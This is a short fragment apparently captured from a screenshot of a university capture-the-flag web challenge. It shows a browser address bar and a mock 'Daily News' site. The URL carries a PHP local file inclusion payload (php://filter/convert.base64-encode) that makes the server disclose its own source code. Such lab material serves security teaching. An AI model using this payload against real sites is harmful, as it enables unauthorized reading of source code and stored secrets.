 Not secure http://offsec-chalbroker.osiris.cyber.nyu.edu:1500/index.php?page=php://filter/convert.base64-encode/resource=index
Daily News
Home World Business Technology Sports